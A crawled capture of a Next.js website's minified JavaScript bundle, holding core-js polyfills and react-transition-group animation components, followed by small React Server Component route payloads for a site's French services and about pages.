n=r(54076),o=r(82309),i=r(95467),a=r(80763),s=r(87699),u=r(51e3),c=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{for:function(t){var e=a(t);if(i(c,e))return c[e];var r=o("Symbol")(e);return c[e]=r,l[r]=e,r}})},80359:(t,e,r)=>{var n=r(54076),o=r(14412),i=r(42620),a=r(93840),s=r(95467),u=r(99365),c=r(7411),l=r(80763),f=r(47580),p=r(37e3),d=i.Symbol,v=d&&d.prototype;if(o&&u(d)&&(!("description"in v)||void 0!==d().description)){var h={},y=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:l(arguments[0]),e=c(v,this)?new d(t):void 0===t?d():d(t);return""===t&&(h[e]=!0),e};p(y,d),y.prototype=v,v.constructor=y;var m="Symbol(description detection)"===String(d("description detection")),g=a(v.valueOf),b=a(v.toString),x=/^Symbol\((.*)\)[^)]+$/,E=a("".replace),S=a("".slice);f(v,"description",{configurable:!0,get:function(){var t=g(this);if(s(h,t))return"";var e=b(t),r=m?S(e,7,-1):E(e,x,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:y})}},80763:(t,e,r)=>{var n=r(5383),o=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},81315:(t,e,r)=>{var n=r(7107),o=r(29440),i=r(24851).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&i(s,a,{configurable:!0,value:o(null)}),t.exports=function(t){s[a][t]=!0}},81938:(t,e,r)=>{var n=r(42665),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},82309:(t,e,r)=>{var n=r(42620),o=r(99365);t.exports=function(t,e){var r;return arguments.length<2?o(r=n[t])?r:void 0:n[t]&&n[t][e]}},82831:(t,e,r)=>{var n,o,i,a=r(50344),s=r(42620),u=r(76494),c=r(24201),l=r(95467),f=r(94767),p=r(37889),d=r(4389),v="Object already initialized",h=s.TypeError,y=s.WeakMap;if(a||f.state){var m=f.state||(f.state=new y);m.get=m.get,m.has=m.has,m.set=m.set,n=function(t,e){if(m.has(t))throw new h(v);return e.facade=t,m.set(t,e),e},o=function(t){return m.get(t)||{}},i=function(t){return m.has(t)}}else{var g=p("state");d[g]=!0,n=function(t,e){if(l(t,g))throw new h(v);return e.facade=t,c(t,g,e),e},o=function(t){return l(t,g)?t[g]:{}},i=function(t){return l(t,g)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!u(e)||(r=o(e)).type!==t)throw new h("Incompatible receiver, "+t+" required");return r}}}},83072:(t,e,r)=>{var n=r(56963),o=r(99365),i=/#|\.prototype\./,a=function(t,e){var r=u[s(t)];return r===l||r!==c&&(o(e)?n(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},83279:(t,e,r)=>{var n=r(93840),o=r(2254),i=r(99365),a=r(85592),s=r(80763),u=n([].push);t.exports=function(t){if(i(t))return t;if(o(t)){for(var e=t.length,r=[],n=0;n<e;n++){var c=t[n];"string"==typeof c?u(r,c):("number"==typeof c||"Number"===a(c)||"String"===a(c))&&u(r,s(c))}var l=r.length,f=!0;return function(t,e){if(f)return f=!1,e;if(o(this))return e;for(var n=0;n<l;n++)if(r[n]===t)return e}}}},85592:(t,e,r)=>{var n=r(93840),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},87613:(t,e,r)=>{var n=r(54076),o=r(56963),i=r(33325),a=r(16683),s=r(60009);n({target:"Object",stat:!0,forced:o(function(){a(1)}),sham:!s},{getPrototypeOf:function(t){return a(i(t))}})},87699:(t,e,r)=>{var n=r(94767);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},88991:(t,e,r)=>{var n=r(40392),o=r(34988),i=r(51069);n||o(Object.prototype,"toString",i,{unsafe:!0})},89364:(t,e,r)=>{var n=r(74354),o=r(50320),i=r(98774),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},89750:(t,e,r)=>{var n=r(54076),o=r(82309),i=r(62495),a=r(67297),s=r(93840),u=r(56963),c=r(99365),l=r(241),f=r(13928),p=r(83279),d=r(11609),v=String,h=o("JSON","stringify"),y=s(/./.exec),m=s("".charAt),g=s("".charCodeAt),b=s("".replace),x=s(1..toString),E=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,w=/^[\uDC00-\uDFFF]$/,O=!d||u(function(){var t=o("Symbol")("stringify detection");return"[null]"!==h([t])||"{}"!==h({a:t})||"{}"!==h(Object(t))}),N=u(function(){return'"\udf06\ud834"'!==h("\uDF06\uD834")||'"\udead"'!==h("\uDEAD")}),j=function(t,e){var r=f(arguments),n=p(e);if(!(!c(n)&&(void 0===t||l(t))))return r[1]=function(t,e){if(c(n)&&(e=a(n,this,v(t),e)),!l(e))return e},i(h,null,r)},C=function(t,e,r){var n=m(r,e-1),o=m(r,e+1);return y(S,t)&&!y(w,o)||y(w,t)&&!y(S,n)?"\\u"+x(g(t,0),16):t};h&&n({target:"JSON",stat:!0,arity:3,forced:O||N},{stringify:function(t,e,r){var n=f(arguments),o=i(O?j:h,null,n);return N&&"string"==typeof o?b(o,E,C):o}})},91337:t=>{t.exports=function(t,e){return{value:t,done:e}}},91490:(t,e,r)=>{function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var n in r)({}).hasOwnProperty.call(r,n)&&(t[n]=r[n])}return t}).apply(null,arguments)}function o(t,e){if(null==t)return{};var r={};for(var n in t)if(({}).hasOwnProperty.call(t,n)){if(e.includes(n))continue;r[n]=t[n]}return r}function i(t,e){return(i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function a(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,i(t,e)}function s(t,e){return t.replace(RegExp("(^|\\s)"+e+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}r.r(e),r.d(e,{default:()=>S});var u=r(12115),c=r(47650);let l={disabled:!1},f=u.createContext(null);var p=function(t){return t.scrollTop},d="unmounted",v="exited",h="entering",y="entered",m="exiting",g=function(t){function e(e,r){var n,o=t.call(this,e,r)||this,i=r&&!r.isMounting?e.enter:e.appear;return o.appearStatus=null,e.in?i?(n=v,o.appearStatus=h):n=y:n=e.unmountOnExit||e.mountOnEnter?d:v,o.state={status:n},o.nextCallback=null,o}a(e,t),e.getDerivedStateFromProps=function(t,e){return t.in&&e.status===d?{status:v}:null};var r=e.prototype;return r.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},r.componentDidUpdate=function(t){var e=null;if(t!==this.props){var r=this.state.status;this.props.in?r!==h&&r!==y&&(e=h):(r===h||r===y)&&(e=m)}this.updateStatus(!1,e)},r.componentWillUnmount=function(){this.cancelNextCallback()},r.getTimeouts=function(){var t,e,r,n=this.props.timeout;return t=e=r=n,null!=n&&"number"!=typeof n&&(t=n.exit,e=n.enter,r=void 0!==n.appear?n.appear:e),{exit:t,enter:e,appear:r}},r.updateStatus=function(t,e){if(void 0===t&&(t=!1),null!==e)if(this.cancelNextCallback(),e===h){if(this.props.unmountOnExit||this.props.mountOnEnter){var r=this.props.nodeRef?this.props.nodeRef.current:c.findDOMNode(this);r&&p(r)}this.performEnter(t)}else this.performExit();else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:d})},r.performEnter=function(t){var e=this,r=this.props.enter,n=this.context?this.context.isMounting:t,o=this.props.nodeRef?[n]:[c.findDOMNode(this),n],i=o[0],a=o[1],s=this.getTimeouts(),u=n?s.appear:s.enter;if(!t&&!r||l.disabled)return void this.safeSetState({status:y},function(){e.props.onEntered(i)});this.props.onEnter(i,a),this.safeSetState({status:h},function(){e.props.onEntering(i,a),e.onTransitionEnd(u,function(){e.safeSetState({status:y},function(){e.props.onEntered(i,a)})})})},r.performExit=function(){var t=this,e=this.props.exit,r=this.getTimeouts(),n=this.props.nodeRef?void 0:c.findDOMNode(this);if(!e||l.disabled)return void this.safeSetState({status:v},function(){t.props.onExited(n)});this.props.onExit(n),this.safeSetState({status:m},function(){t.props.onExiting(n),t.onTransitionEnd(r.exit,function(){t.safeSetState({status:v},function(){t.props.onExited(n)})})})},r.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},r.safeSetState=function(t,e){e=this.setNextCallback(e),this.setState(t,e)},r.setNextCallback=function(t){var e=this,r=!0;return this.nextCallback=function(n){r&&(r=!1,e.nextCallback=null,t(n))},this.nextCallback.cancel=function(){r=!1},this.nextCallback},r.onTransitionEnd=function(t,e){this.setNextCallback(e);var r=this.props.nodeRef?this.props.nodeRef.current:c.findDOMNode(this),n=null==t&&!this.props.addEndListener;if(!r||n)return void setTimeout(this.nextCallback,0);if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[r,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=t&&setTimeout(this.nextCallback,t)},r.render=function(){var t=this.state.status;if(t===d)return null;var e=this.props,r=e.children,n=(e.in,e.mountOnEnter,e.unmountOnExit,e.appear,e.enter,e.exit,e.timeout,e.addEndListener,e.onEnter,e.onEntering,e.onEntered,e.onExit,e.onExiting,e.onExited,e.nodeRef,o(e,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return u.createElement(f.Provider,{value:null},"function"==typeof r?r(t,n):u.cloneElement(u.Children.only(r),n))},e}(u.Component);function b(){}g.contextType=f,g.propTypes={},g.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:b,onEntering:b,onEntered:b,onExit:b,onExiting:b,onExited:b},g.UNMOUNTED=d,g.EXITED=v,g.ENTERING=h,g.ENTERED=y,g.EXITING=m;var x=function(t,e){return t&&e&&e.split(" ").forEach(function(e){t.classList?t.classList.remove(e):"string"==typeof t.className?t.className=s(t.className,e):t.setAttribute("class",s(t.className&&t.className.baseVal||"",e))})},E=function(t){function e(){for(var e,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(e=t.call.apply(t,[this].concat(n))||this).appliedClasses={appear:{},enter:{},exit:{}},e.onEnter=function(t,r){var n=e.resolveArguments(t,r),o=n[0],i=n[1];e.removeClasses(o,"exit"),e.addClass(o,i?"appear":"enter","base"),e.props.onEnter&&e.props.onEnter(t,r)},e.onEntering=function(t,r){var n=e.resolveArguments(t,r),o=n[0],i=n[1];e.addClass(o,i?"appear":"enter","active"),e.props.onEntering&&e.props.onEntering(t,r)},e.onEntered=function(t,r){var n=e.resolveArguments(t,r),o=n[0],i=n[1]?"appear":"enter";e.removeClasses(o,i),e.addClass(o,i,"done"),e.props.onEntered&&e.props.onEntered(t,r)},e.onExit=function(t){var r=e.resolveArguments(t)[0];e.removeClasses(r,"appear"),e.removeClasses(r,"enter"),e.addClass(r,"exit","base"),e.props.onExit&&e.props.onExit(t)},e.onExiting=function(t){var r=e.resolveArguments(t)[0];e.addClass(r,"exit","active"),e.props.onExiting&&e.props.onExiting(t)},e.onExited=function(t){var r=e.resolveArguments(t)[0];e.removeClasses(r,"exit"),e.addClass(r,"exit","done"),e.props.onExited&&e.props.onExited(t)},e.resolveArguments=function(t,r){return e.props.nodeRef?[e.props.nodeRef.current,t]:[t,r]},e.getClassNames=function(t){var r=e.props.classNames,n="string"==typeof r,o=n&&r?r+"-":"",i=n?""+o+t:r[t],a=n?i+"-active":r[t+"Active"],s=n?i+"-done":r[t+"Done"];return{baseClassName:i,activeClassName:a,doneClassName:s}},e}a(e,t);var r=e.prototype;return r.addClass=function(t,e,r){var n,o=this.getClassNames(e)[r+"ClassName"],i=this.getClassNames("enter").doneClassName;"appear"===e&&"done"===r&&i&&(o+=" "+i),"active"===r&&t&&p(t),o&&(this.appliedClasses[e][r]=o,n=o,t&&n&&n.split(" ").forEach(function(e){t.classList?t.classList.add(e):(t.classList?e&&t.classList.contains(e):-1!==(" "+(t.className.baseVal||t.className)+" ").indexOf(" "+e+" "))||("string"==typeof t.className?t.className=t.className+" "+e:t.setAttribute("class",(t.className&&t.className.baseVal||"")+" "+e))}))},r.removeClasses=function(t,e){var r=this.appliedClasses[e],n=r.base,o=r.active,i=r.done;this.appliedClasses[e]={},n&&x(t,n),o&&x(t,o),i&&x(t,i)},r.render=function(){var t=this.props,e=(t.classNames,o(t,["classNames"]));return u.createElement(g,n({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},e}(u.Component);E.defaultProps={classNames:""},E.propTypes={};let S=E},92743:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},93101:(t,e,r)=>{var n=r(93840),o=r(42665),i=r(80763),a=r(16604),s=n("".charAt),u=n("".charCodeAt),c=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),d=f.length;return p<0||p>=d?t?"":void 0:(n=u(f,p))<55296||n>56319||p+1===d||(l=u(f,p+1))<56320||l>57343?t?s(f,p):n:t?c(f,p,p+2):(n-55296<<10)+(l-56320)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},93840:(t,e,r)=>{var n=r(98774),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},94767:(t,e,r)=>{var n=r(72255),o=r(42620),i=r(7687),a="__core-js_shared__",s=t.exports=o[a]||i(a,{});(s.versions||(s.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"\xa9 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},94948:(t,e,r)=>{var n=r(32730);t.exports=function(t){return n(t.length)}},95183:(t,e,r)=>{var n=r(54076),o=r(82309),i=r(62495),a=r(98554),s=r(34520),u=r(8883),c=r(76494),l=r(29440),f=r(56963),p=o("Reflect","construct"),d=Object.prototype,v=[].push,h=f(function(){function t(){}return!(p(function(){},[],t)instanceof t)}),y=!f(function(){p(function(){})}),m=h||y;n({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),u(e);var r=arguments.length<3?t:s(arguments[2]);if(y&&!h)return p(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(v,n,e),new(i(a,t,n))}var o=r.prototype,f=l(c(o)?o:d),m=i(t,f,e);return c(m)?m:f}})},95467:(t,e,r)=>{var n=r(93840),o=r(33325),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},96424:t=>{t.exports="	\n\v\f\r \xa0              　\u2028\u2029\uFEFF"},96570:(t,e,r)=>{var n=r(95467),o=r(34988),i=r(1712),a=r(7107)("toPrimitive"),s=Date.prototype;n(s,a)||o(s,a,i)},96843:(t,e,r)=>{var n=r(13517),o=r(81938),i=r(94948),a=function(t){return function(e,r,a){var s,u=n(e),c=i(u);if(0===c)return!t&&-1;var l=o(a,c);if(t&&r!=r){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},97156:(t,e,r)=>{var n=r(54674),o=r(66627).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},97755:(t,e,r)=>{var n=r(42620),o=r(48868),i=r(20950),a=r(56528),s=r(24201),u=r(33067),c=r(7107)("iterator"),l=a.values,f=function(t,e){if(t){if(t[c]!==l)try{s(t,c,l)}catch(e){t[c]=l}if(u(t,e,!0),o[e]){for(var r in a)if(t[r]!==a[r])try{s(t,r,a[r])}catch(e){t[r]=a[r]}}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},98554:(t,e,r)=>{var n=r(93840),o=r(50320),i=r(76494),a=r(95467),s=r(13928),u=r(98774),c=Function,l=n([].concat),f=n([].join),p={},d=function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=c("C,a","return new C("+f(n,",")+")")}return p[e](t,r)};t.exports=u?c.bind:function(t){var e=o(this),r=e.prototype,n=s(arguments,1),a=function(){var r=l(n,s(arguments));return this instanceof a?d(e,r.length,r):e.apply(t,r)};return i(r)&&(a.prototype=r),a}},98774:(t,e,r)=>{t.exports=!r(56963)(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},99365:t=>{var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr/services/seo?_rsc=vby2k
body_size: -205
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","services",["services",{"children":["seo",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/app/%5Blocale%5D/not-found-7ebdc5092dd43447.js
body_size: -246
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[200,224],{79917:(e,s,_)=>{Promise.resolve().then(_.t.bind(_,6874,23))}},e=>{var s=s=>e(e.s=s);e.O(0,[874,441,684,358],()=>s(79917)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/fr/about?_rsc=vby2k
body_size: -324
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","fr","d"],"children","about",["about",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}
